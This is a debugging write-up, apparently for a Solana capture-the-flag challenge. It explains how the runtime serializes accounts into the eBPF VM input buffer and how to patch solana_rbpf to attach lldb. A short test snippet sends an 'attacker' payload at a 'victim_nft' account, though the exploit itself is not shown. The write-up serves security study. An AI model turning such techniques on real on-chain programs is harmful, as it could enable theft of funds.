
Looking at process_instruction_inner(), it first checks whether the instruction is a loader management instruction. If so, it executes that ix; otherwise, it prepares the VM to run the target program. The steps seen in the diagram—serialize, create_vm, execute, deserialize—are present here. Since the goal is to debug the actual eBPF program on the VM and observe the memory layout, let us follow vm.execute_program().
fn execute<'a, 'b: 'a>(
executable: &'a Executable<InvokeContext<'static>>,
invoke_context: &'a mut InvokeContext<'b>,
) -> Result<(), Box<dyn std::error::Error>> {
. . .
#[cfg(any(target_os = "windows", not(target_arch = "x86_64")))]
let use_jit = false;
#[cfg(all(not(target_os = "windows"), target_arch = "x86_64"))]
let use_jit = executable.get_compiled_program().is_some();
let direct_mapping = invoke_context
.feature_set
.is_active(&bpf_account_data_direct_mapping::id());
let mut serialize_time = Measure::start("serialize");
let (parameter_bytes, regions, accounts_metadata) = serialization::serialize_parameters(
invoke_context.transaction_context,
instruction_context,
!direct_mapping,
)?;
serialize_time.stop();
// save the account addresses so in case we hit an AccessViolation error we
// can map to a more specific error
let account_region_addrs = accounts_metadata
.iter()
.map(|m| {
let vm_end = m
.vm_data_addr
.saturating_add(m.original_data_len as u64)
.saturating_add(if !is_loader_deprecated {
MAX_PERMITTED_DATA_INCREASE as u64
} else {
0
});
m.vm_data_addr..vm_end
})
.collect::<Vec<_>>();
let mut create_vm_time = Measure::start("create_vm");
let mut execute_time;
let execution_result = {
let compute_meter_prev = invoke_context.get_remaining();
create_vm!(vm, executable, regions, accounts_metadata, invoke_context,);
let mut vm = match vm {
Ok(info) => info,
Err(e) => {
ic_logger_msg!(log_collector, "Failed to create SBF VM: {}", e);
return Err(Box::new(InstructionError::ProgramEnvironmentSetupFailure));
}
};
create_vm_time.stop();
execute_time = Measure::start("execute");
let (compute_units_consumed, result) = vm.execute_program(executable, !use_jit);
drop(vm);
. . .
};
execute_time.stop();
. . .
It is apparent that a debugger feature exists. Dynamic debugging confirms that execution enters interpreted mode rather than JIT mode. This code clearly supports debugging. solana_rbpf (_ in the package name) was also migrated to sbpf. The repository includes sbpf-cli and various features. There are several eBPF debuggers, but I am uncertain about compatibility.
/// Execute the program
///
/// If interpreted = `false` then the JIT compiled executable is used.
pub fn execute_program(
&mut self,
executable: &Executable<C>,
interpreted: bool,
) -> (u64, ProgramResult) {
. . .
if interpreted {
#[cfg(feature = "debugger")]
let debug_port = self.debug_port.clone();
let mut interpreter = Interpreter::new(self, executable, self.registers);
#[cfg(feature = "debugger")]
if let Some(debug_port) = debug_port {
crate::debugger::execute(&mut interpreter, debug_port);
} else {
while interpreter.step() {}
}
#[cfg(not(feature = "debugger"))]
while interpreter.step() {}
} else {
#[cfg(all(feature = "jit", not(target_os = "windows"), target_arch = "x86_64"))]
{
let compiled_program = match executable
.get_compiled_program()
.ok_or_else(|| EbpfError::JitNotCompiled)
{
Ok(compiled_program) => compiled_program,
Err(error) => return (0, ProgramResult::Err(error)),
};
compiled_program.invoke(config, self, self.registers);
}
#[cfg(not(all(feature = "jit", not(target_os = "windows"), target_arch = "x86_64")))]
{
return (0, ProgramResult::Err(EbpfError::JitNotCompiled));
}
};
First, the debugger feature must be enabled. Forward the feature appropriately for the version.
In VS Code’s launch.json, the environment variable VM_DEBUG_PORT was added but commented out, because the approach was changed to set the environment variable immediately before debugging the targeted transaction.
[dev-dependencies]
. . .
solana_rbpf = { version = "0.8.3", default-features = false, features = ["debugger"] }
However, there is an issue: Cargo.lock sets solana_rbpf to version 0.8.3, and that version initializes debug_port to None when new EbpfVM. The latest version reads it from the environment variable. The code we are examining resides under ~/.cargo/registry; changing it would affect other projects using that version, so it should not be modified directly. Instead, this can be addressed via the patch manifest section.
Because the names sbpf and rbpf differ, the older solana-labs/rbpf was cloned under /program/. The repository is archived, and the cloned version is 0.8.2, so it must be checked out to 0.8.3. Function parameters differ slightly, so simply changing the version does not work. Instead, modify the workspace root Cargo.toml as shown below. If you modify the package’s Cargo.toml directly, the warning below appears.

git checkout 20648d721f8cba862df874754650919a66ca9966 # v0.8.3
[workspace]
members = [
"programs/*",
"client"
]
resolver = "2"
[workspace.dependencies]
zerocopy = "0.7"
[profile.release]
overflow-checks = true
lto = "fat"
codegen-units = 1
[profile.release.build-override]
opt-level = 3
incremental = false
codegen-units = 1
[patch.crates-io]
solana_rbpf = { path = "./rbpf" }
If the local rbpf is referenced correctly, the following should appear. Alternatively, you can verify that breakpoints are hit or not.
cargo build --features debugger
cargo tree -e features | grep rbpf
cargo tree -i solana_rbpf

Now, modify the code. If, when you uncomment the environment variable in the test code and run it, you see “Waiting for a Debugger connection on 127.0.0.1:12345…”, it has succeeded.
diff --git a/src/vm.rs b/src/vm.rs
index 9f6dbd0..4256ebb 100644
--- a/src/vm.rs
+++ b/src/vm.rs
@@ -356,7 +356,9 @@ impl<'a, C: ContextObject> EbpfVm<'a, C> {
call_frames: vec![CallFrame::default(); config.max_call_depth],
loader,
#[cfg(feature = "debugger")]
- debug_port: None,
+ debug_port: std::env::var("VM_DEBUG_PORT")
+ .ok()
+ .and_then(|v| v.parse::<u16>().ok()),
}
}
env::set_var("VM_DEBUG_PORT", "12345");
let mut ix: Instruction = instruction::upload_file(&attacker.pubkey(), 1, 0, payload, offset);
ix.accounts.push(AccountMeta::new(victim_nft, false));
send(&mut ctx, &[&attacker], vec![ix]).await;
pending::<()>().await; // or std::thread::park();
Examining rbpf/src/debugger.rs, it uses gdbstub, and remote debugging for both lldb and gdb is built on the gdb stub protocol—see here. Since gdb produced errors, I used lldb instead.
I learned this debugging method by reading this PR.
- https://discord.com/channels/428295358100013066/967028962746327060/1408484595174998017
- https://solana.stackexchange.com/questions/21434/solana-lldb-not-found-in-my-solana-version
- https://github.com/anza-xyz/sbpf/issues/90
I am not entirely sure what it is, but I found this as well. Since these topics are somewhat interconnected, I examined it briefly; however, it is not needed at the moment.
agave-ledger-tool program run -h

Attach the debugger as shown in the capture below.

Remote debugging is possible with plain lldb; however, I wondered why solana-lldb exists—perhaps, like V8, it sets up dedicated debugger commands. The solana-lldb can be found at: ~/.cache/solana/<YOUR_PLATFORM_TOOLS_VERSION>/llvm/bin/solana-lldb.
Examining solana-lldb, it is merely a wrapper script, similar to how V8 debugging defines commands such as job. cargo build-sbf --version. It does not appear strictly necessary to debug using solana-lldb.
Now that the debugger is attached, what should be done next? Inspect the memory layout. The instruction unit is 8 bytes. Some values differ slightly at the end; this appears to be an offset that is computed dynamically when the program is loaded maybe.

Memory mapping information is available—here.
/// Start of the program bits (text and ro segments) in the memory map
pub const MM_PROGRAM_START: u64 = 0x100000000;
/// Start of the stack in the memory map
pub const MM_STACK_START: u64 = 0x200000000;
/// Start of the heap in the memory map
pub const MM_HEAP_START: u64 = 0x300000000;
/// Start of the input buffers in the memory map
pub const MM_INPUT_START: u64 = 0x400000000;
One reason I arrived at this point was forgetting to add the victim_file_nft account when moving the upload_data ix from solve.py into the test code—ix.accounts.push(AccountMeta::new(victim_nft, false));. This led to an AccessViolation error with a specific address, which turned out to correspond to the input buffers in the segment above.
Without pwndbg’s context, reversing by looking only at eBPF opcodes is impractical; it is not even clear where to set breakpoints.
First, let us trace what those input buffers are and how they are constructed and loaded into the VM.
In the execute() function we examined, there is a comment about the AccessViolation error, and the input segment is also created there. If you Xref to MM_INPUT_START, you find a function that writes to this buffer; tracing upward shows it is invoked by execute().
fn serialize_parameters_aligned(
accounts: Vec<SerializeAccount>,
instruction_data: &[u8],
program_id: &Pubkey,
copy_account_data: bool,
) -> Result<
. . .
let mut s = Serializer::new(size, MM_INPUT_START, true, copy_account_data);
// Serialize into the buffer
s.write::<u64>((accounts.len() as u64).to_le());
bpf_account_data_direct_mapping is an optimization feature. Dynamic debugging confirms that direct_mapping is true. I will explain its precise behavior when it is actually used while following the code.
fn execute<'a, 'b: 'a>(
executable: &'a Executable<InvokeContext<'static>>,
invoke_context: &'a mut InvokeContext<'b>,
) -> Result<(), Box<dyn std::error::Error>> {
. . .
#[cfg(any(target_os = "windows", not(target_arch = "x86_64")))]
let use_jit = false;
#[cfg(all(not(target_os = "windows"), target_arch = "x86_64"))]
let use_jit = executable.get_compiled_program().is_some();
let direct_mapping = invoke_context
.feature_set
.is_active(&bpf_account_data_direct_mapping::id());
let mut serialize_time = Measure::start("serialize");
let (parameter_bytes, regions, accounts_metadata) = serialization::serialize_parameters(
invoke_context.transaction_context,
instruction_context,
!direct_mapping,
)?;
serialize_time.stop();
Continuing to follow the flow via dynamic debugging, it calls serialize_parameters_aligned().
pub fn serialize_parameters(
transaction_context: &TransactionContext,
instruction_context: &InstructionContext,
copy_account_data: bool,
) -> Result<
(
AlignedMemory<HOST_ALIGN>,
Vec<MemoryRegion>,
Vec<SerializedAccountMetadata>,
),
InstructionError,
> {
let num_ix_accounts = instruction_context.get_number_of_instruction_accounts();
if num_ix_accounts > MAX_INSTRUCTION_ACCOUNTS as IndexOfAccount {
return Err(InstructionError::MaxAccountsExceeded);
}
let (program_id, is_loader_deprecated) = {
let program_account =
instruction_context.try_borrow_last_program_account(transaction_context)?;
(
*program_account.get_key(),
*program_account.get_owner() == bpf_loader_deprecated::id(),
)
};
let accounts = (0..instruction_context.get_number_of_instruction_accounts())
.map(|instruction_account_index| {
if let Some(index) = instruction_context
.is_instruction_account_duplicate(instruction_account_index)
.unwrap()
{
SerializeAccount::Duplicate(index)
} else {
let account = instruction_context
.try_borrow_instruction_account(transaction_context, instruction_account_index)
.unwrap();
SerializeAccount::Account(instruction_account_index, account)
}
})
// fun fact: jemalloc is good at caching tiny allocations like this one,
// so collecting here is actually faster than passing the iterator
// around, since the iterator does the work to produce its items each
// time it's iterated on.
.collect::<Vec<_>>();
if is_loader_deprecated {
serialize_parameters_unaligned(
accounts,
instruction_context.get_instruction_data(),
&program_id,
copy_account_data,
)
} else {
serialize_parameters_aligned(
accounts,
instruction_context.get_instruction_data(),
&program_id,
copy_account_data,
)
}
}
Thus, the data is serizlied and stored in the input buffer. Accordingly, it appears that we should closely examine the copy_account_data flag.
fn serialize_parameters_aligned(
accounts: Vec<SerializeAccount>,
instruction_data: &[u8],
program_id: &Pubkey,
copy_account_data: bool,
) -> Result<
(
AlignedMemory<HOST_ALIGN>,
Vec<MemoryRegion>,
Vec<SerializedAccountMetadata>,
),
InstructionError,
> {
let mut accounts_metadata = Vec::with_capacity(accounts.len());
// Calculate size in order to alloc once
let mut size = size_of::<u64>();
for account in &accounts {
size += 1; // dup
match account {
SerializeAccount::Duplicate(_) => size += 7, // padding to 64-bit aligned
SerializeAccount::Account(_, account) => {
let data_len = account.get_data().len();
size += size_of::<u8>() // is_signer
+ size_of::<u8>() // is_writable
+ size_of::<u8>() // executable
+ size_of::<u32>() // original_data_len
+ size_of::<Pubkey>() // key
+ size_of::<Pubkey>() // owner
+ size_of::<u64>() // lamports
+ size_of::<u64>() // data len
+ MAX_PERMITTED_DATA_INCREASE
+ size_of::<u64>(); // rent epoch
if copy_account_data {
size += data_len + (data_len as *const u8).align_offset(BPF_ALIGN_OF_U128);
} else {
size += BPF_ALIGN_OF_U128;
}
}
}
}
size += size_of::<u64>() // data len
+ instruction_data.len()
+ size_of::<Pubkey>(); // program id;
let mut s = Serializer::new(size, MM_INPUT_START, true, copy_account_data);
// Serialize into the buffer
s.write::<u64>((accounts.len() as u64).to_le());
for account in accounts {
match account {
SerializeAccount::Account(_, mut borrowed_account) => {
s.write::<u8>(NON_DUP_MARKER);
s.write::<u8>(borrowed_account.is_signer() as u8);
s.write::<u8>(borrowed_account.is_writable() as u8);
s.write::<u8>(borrowed_account.is_executable() as u8);
s.write_all(&[0u8, 0, 0, 0]);
let vm_key_addr = s.write_all(borrowed_account.get_key().as_ref());
let vm_owner_addr = s.write_all(borrowed_account.get_owner().as_ref());
let vm_lamports_addr = s.write::<u64>(borrowed_account.get_lamports().to_le());
s.write::<u64>((borrowed_account.get_data().len() as u64).to_le());
let vm_data_addr = s.write_account(&mut borrowed_account)?;
s.write::<u64>((borrowed_account.get_rent_epoch()).to_le());
accounts_metadata.push(SerializedAccountMetadata {
original_data_len: borrowed_account.get_data().len(),
vm_key_addr,
vm_owner_addr,
vm_lamports_addr,
vm_data_addr,
});
}
SerializeAccount::Duplicate(position) => {
accounts_metadata.push(accounts_metadata.get(position as usize).unwrap().clone());
s.write::<u8>(position as u8);
s.write_all(&[0u8, 0, 0, 0, 0, 0, 0]);
}
};
}
s.write::<u64>((instruction_data.len() as u64).to_le());
s.write_all(instruction_data);
s.write_all(program_id.as_ref());
let (mem, regions) = s.finish();
Ok((mem, regions, accounts_metadata))
}
The following diagram visualizes the code above. Based on it, we were able to compute the offset.

Let us examine write_account(). Due to the feature flag, copy_account_data is !direct_mapping, and therefore false.
If it were true, one can see that the actual account data would be written directly into the input buffer via self.write_all(account.get_data()).
However, because the optimization is enabled, what happens instead?
First, self.push_region(true); marks what has been written to the buffer thus far as a writable region and pushes it into the regions vector. This does not mean the buffer itself is inserted into the vector. As shown by buffer initialization, the necessary account size is computed up front and the required space is reserved. A region holds metadata—such as a slice pointer indicating where the data resides and the associated permissions. With the optimization feature enabled, the account data read from the DB is already present in host memory. Copying it into the buffer would be inefficient, so a region pointing to that memory is created and added to the vector. Then, the virtual address is updated so that, from the VM’s perspective, it appears as contiguous memory.
Another interesting point is MAX_PERMITTED_DATA_INCREASE. This explains why the CPI limit is this value and why realloc is possible only once: the VM pre-allocates that amount of space for each account.
With this understanding, two main optimization points come to mind:
- The zero-copy mechanism discussed earlier
- Regions that reference account data in host memory
Since this is Serializer::buffer, it is referred to as the input buffer (segment).
Because self.aligned is true, the buffer is zero-initialized, and the permissions for the realloc “extra space” are determined according to the account’s metadata.
struct Serializer {
pub buffer: AlignedMemory<HOST_ALIGN>,
regions: Vec<MemoryRegion>,
vaddr: u64,
region_start: usize,
aligned: bool,
copy_account_data: bool,
}
. . .
impl Serializer {
fn new(size: usize, start_addr: u64, aligned: bool, copy_account_data: bool) -> Serializer {
Serializer {
buffer: AlignedMemory::with_capacity(size),
regions: Vec::new(),
region_start: 0,
vaddr: start_addr,
aligned,
copy_account_data,
}
}
. . .
fn push_account_data_region(
&mut self,
account: &mut BorrowedAccount<'_>,
) -> Result<(), InstructionError> {
if !account.get_data().is_empty() {
let region = match account_data_region_memory_state(account) {
MemoryState::Readable => MemoryRegion::new_readonly(account.get_data(), self.vaddr),
MemoryState::Writable => {
MemoryRegion::new_writable(account.get_data_mut()?, self.vaddr)
}
MemoryState::Cow(index_in_transaction) => {
MemoryRegion::new_cow(account.get_data(), self.vaddr, index_in_transaction)
}
};
self.vaddr += region.len;
self.regions.push(region);
}
Ok(())
}
fn push_region(&mut self, writable: bool) {
let range = self.region_start..self.buffer.len();
let region = if writable {
MemoryRegion::new_writable(
self.buffer.as_slice_mut().get_mut(range.clone()).unwrap(),
self.vaddr,
)
} else {
MemoryRegion::new_readonly(
self.buffer.as_slice().get(range.clone()).unwrap(),
self.vaddr,
)
};
self.regions.push(region);
self.region_start = range.end;
self.vaddr += range.len() as u64;
}
. . .
}
. . .
fn write_account(
&mut self,
account: &mut BorrowedAccount<'_>,
) -> Result<u64, InstructionError> {
let vm_data_addr = if self.copy_account_data {
let vm_data_addr = self.vaddr.saturating_add(self.buffer.len() as u64);
self.write_all(account.get_data());
vm_data_addr
} else {
self.push_region(true);
let vaddr = self.vaddr;
self.push_account_data_region(account)?;
vaddr
};
if self.aligned {
let align_offset =
(account.get_data().len() as *const u8).align_offset(BPF_ALIGN_OF_U128);
if self.copy_account_data {
self.fill_write(MAX_PERMITTED_DATA_INCREASE + align_offset, 0)
.map_err(|_| InstructionError::InvalidArgument)?;
} else {
// The deserialization code is going to align the vm_addr to
// BPF_ALIGN_OF_U128. Always add one BPF_ALIGN_OF_U128 worth of
// padding and shift the start of the next region, so that once
// vm_addr is aligned, the corresponding host_addr is aligned
// too.
self.fill_write(MAX_PERMITTED_DATA_INCREASE + BPF_ALIGN_OF_U128, 0)
.map_err(|_| InstructionError::InvalidArgument)?;
self.region_start += BPF_ALIGN_OF_U128.saturating_sub(align_offset);
// put the realloc padding in its own region
self.push_region(account.can_data_be_changed().is_ok());
}
}
Ok(vm_data_addr)
}
Now that we understand the VM structure and the layout of the input segment, reading the write-up again should make it clear.
Thoughts
How does Anchor’s realloc constraint work?
As shown in the diagram, the account data field is allocated with MAX_PERMITTED_DATA_INCREASE (a single realloc) taken into account.
/// Maximum number of bytes a program may add to an account during a single realloc
pub const MAX_PERMITTED_DATA_INCREASE: usize = 1_024 * 10;
This raises the question of how the input buffer is handled when realloc occurs.
Based on __field_info, which casts raw_file to the AccountInfo type, if the required account size computed by calculate_new_size() is larger than the current account data size, it calls realloc().
pub mod instructions {
pub mod upload {
impl<'info> anchor_lang::Accounts<'info, UploadFileBumps> for UploadFile<'info>
fn try_accounts(
. . .
let raw_file: anchor_lang::accounts::account_loader::AccountLoader<
RawFile,
> = anchor_lang::Accounts::try_accounts(
__program_id,
__accounts,
__ix_data,
__bumps,
__reallocs,
)
.map_err(|e| e.with_account_name("raw_file"))?;
. . .
let __field_info = raw_file.to_account_info();
. . .
let __delta_space = (::std::convert::TryInto::<
isize,
>::try_into(
calculate_new_size(
raw_file.to_account_info().data_len(),
&file_nft,
raw_file_index,
),
)
.unwrap())
.checked_sub(
::std::convert::TryInto::try_into(__field_info.data_len())
.unwrap(),
)
.unwrap();
if __delta_space != 0 {
if __delta_space > 0 {
if ::std::convert::TryInto::<usize>::try_into(__delta_space)
.unwrap()
> anchor_lang::solana_program::entrypoint::MAX_PERMITTED_DATA_INCREASE
{
return Err(
anchor_lang::error::Error::from(
anchor_lang::error::ErrorCode::AccountReallocExceedsLimit,
)
.with_account_name("raw_file"),
);
}
if __new_rent_minimum > __field_info.lamports() {
anchor_lang::system_program::transfer(
anchor_lang::context::CpiContext::new(
system_program.to_account_info(),
anchor_lang::system_program::Transfer {
from: signer.to_account_info(),
to: __field_info.clone(),
},
),
__new_rent_minimum
.checked_sub(__field_info.lamports())
.unwrap(),
)?;
}
} else {
let __lamport_amt = __field_info
.lamports()
.checked_sub(__new_rent_minimum)
.unwrap();
**signer.to_account_info().lamports.borrow_mut() = signer
.to_account_info()
.lamports()
.checked_add(__lamport_amt)
.unwrap();
**__field_info.lamports.borrow_mut() = __field_info
.lamports()
.checked_sub(__lamport_amt)
.unwrap();
}
__field_info
.realloc(
calculate_new_size(
raw_file.to_account_info().data_len(),
&file_nft,
raw_file_index,
),
false,
)?;
__reallocs.insert(raw_file.key());
}
/// Transformation to an `AccountInfo` struct.
pub trait ToAccountInfo<'info> {
fn to_account_info(&self) -> AccountInfo<'info>;
}
impl<'info, T> ToAccountInfo<'info> for T
where
T: AsRef<AccountInfo<'info>>,
{
fn to_account_info(&self) -> AccountInfo<'info> {
self.as_ref().clone()
}
}
After examining the solana-program wrapper code around try_borrow, the roles of APIs such as load, load_mut, borrow, and borrow_mut in Zero Copy section had been confusing, but this makes it clear.
Only try_borrow and try_borrow_mut are RefCell APIs that actually reference the underlying data; the remaining APIs, such as load, are wrapper functions. In effect, AccountInfo<'a> contains all of the relevant information.
/// Account information
#[derive(Clone)]
#[repr(C)]
pub struct AccountInfo<'a> {
/// Public key of the account
pub key: &'a Pubkey,
/// The lamports in the account. Modifiable by programs.
pub lamports: Rc<RefCell<&'a mut u64>>,
/// The data held in this account. Modifiable by programs.
pub data: Rc<RefCell<&'a mut [u8]>>,
/// Program that owns this account
pub owner: &'a Pubkey,
/// The epoch at which this account will next owe rent
pub rent_epoch: Epoch,
/// Was the transaction signed by this account's public key?
pub is_signer: bool,
/// Is the account writable?
pub is_writable: bool,
/// This account's data contains a loaded program (and is now read-only)
pub executable: bool,
}
When looking at AccountInfo<'a>, the distinction between the account types Account<'info, T> and AccountLoader<'info, T> also becomes intuitive. The former copies data to the stack or heap, whereas the latter accesses the data via load() or load_mut when it is actually needed.
impl<'a> AccountInfo<'a> {
. . .
pub fn try_borrow_mut_data(&self) -> Result<RefMut<&'a mut [u8]>, ProgramError> {
self.data
.try_borrow_mut()
.map_err(|_| ProgramError::AccountBorrowFailed)
}
/// Realloc the account's data and optionally zero-initialize the new
/// memory.
///
/// Note: Account data can be increased within a single call by up to
/// `solana_program::entrypoint::MAX_PERMITTED_DATA_INCREASE` bytes.
///
/// Note: Memory used to grow is already zero-initialized upon program
/// entrypoint and re-zeroing it wastes compute units. If within the same
/// call a program reallocs from larger to smaller and back to larger again
/// the new space could contain stale data. Pass `true` for `zero_init` in
/// this case, otherwise compute units will be wasted re-zero-initializing.
///
/// # Safety
///
/// This method makes assumptions about the layout and location of memory
/// referenced by `AccountInfo` fields. It should only be called for
/// instances of `AccountInfo` that were created by the runtime and received
/// in the `process_instruction` entrypoint of a program.
pub fn realloc(&self, new_len: usize, zero_init: bool) -> Result<(), ProgramError> {
let mut data = self.try_borrow_mut_data()?;
let old_len = data.len();
// Return early if length hasn't changed
if new_len == old_len {
return Ok(());
}
// Return early if the length increase from the original serialized data
// length is too large and would result in an out of bounds allocation.
let original_data_len = unsafe { self.original_data_len() };
if new_len.saturating_sub(original_data_len) > MAX_PERMITTED_DATA_INCREASE {
return Err(ProgramError::InvalidRealloc);
}
// realloc
unsafe {
let data_ptr = data.as_mut_ptr();
// First set new length in the serialized data
*(data_ptr.offset(-8) as *mut u64) = new_len as u64;
// Then recreate the local slice with the new length
*data = from_raw_parts_mut(data_ptr, new_len)
}
if zero_init {
let len_increase = new_len.saturating_sub(old_len);
if len_increase > 0 {
sol_memset(&mut data[old_len..], 0, len_increase);
}
}
Ok(())
}
